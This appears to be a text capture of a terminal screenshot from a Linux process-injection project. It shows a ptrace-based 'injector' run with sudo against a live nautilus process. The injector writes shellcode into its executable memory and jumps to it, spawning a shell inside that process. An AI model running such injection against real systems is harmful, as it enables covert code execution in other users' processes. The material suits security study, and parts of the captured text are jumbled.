 Arc def1ne ~/projetos/codes/process_injection/linux/ptrace : ps -aux | grep nautilus 19,G 04
def1ne 194654 2.0 0.7 1810812 244352 pts/2 Sl+ 04:30 0:00 nautilus
def1ne 194733 0.0 0.0 6600 2496 pts/3 S+ 04:30 0:00 grep --color=auto --exclude-dir=.bzr --exclude-
--exclude-dir=.git --exclude-dir=.hg --exclude-dir=.svn --exclude-dir=.idea --exclude-dir=.tox nautilus
Arc def1ne ~/projetos/codes/process_injection/linux/ptrace : sudo ./injector 194654 ../shellcodes/shellcode01.txt
[sudo] senha para def1ne:
[info] Max PID value: 4194304
[warn] Target PID 194654
[info] Waiting for SIGTRAP...
[info] Process attachment completed
[info] Registers:
RIP: 0x7fdda1053c0f
RSP: 0x7ffd87f72f50
[info] r-xp section address: 0x56316d426000
[info] code injected successfully -> 0x56316d426000
[info] proc_maps_t:
long address 0x56316d426000
uint8_t permissions: 10
[info] Jump to address 0x56316d426002
[info] Registers:
RIP: 0x56316d426002
RSP: 0x7ffd87f72f50
[info] Code injected and executed successfully.
Arc def1ne ~/projetos/codes/process_injection/linux/ptrace : 19,1G 04
Arc def1ne ~ : sudo ./injector 1915
[sudo] senha para def1ne:
sudo: uma senha é necessária
Arc def1ne ~ : 1 nautilus
** Message: 04:19:25.099: Connecting
** (org.gnome.Nautilus:191793): WARN
sh-5.1$ whoami
def1ne
sh-5.1$ exit
exit
Arc def1ne ~ 10m 53s : nautilus
** Message: 04:30:20.342: Connecting
** (org.gnome.Nautilus:194654): WARN
sh-5.1$